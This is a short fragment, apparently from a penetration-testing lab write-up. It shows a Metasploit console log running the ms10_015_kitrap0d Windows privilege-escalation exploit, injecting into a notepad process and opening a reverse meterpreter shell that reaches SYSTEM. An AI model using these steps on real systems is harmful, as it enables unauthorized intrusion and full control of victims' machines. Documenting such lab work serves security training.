 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.3:4445
[*] Launching notepad to host the exploit...
[+] Process 3960 launched.
[*] Reflectively injecting the exploit DLL into 3960...
[*] Injecting exploit into 3960 ...
[*] Exploit injected. Injecting payload into 3960...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.16.3:4445 -> 10.10.10.5:49159) at 2021-10-06 11:22:17 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >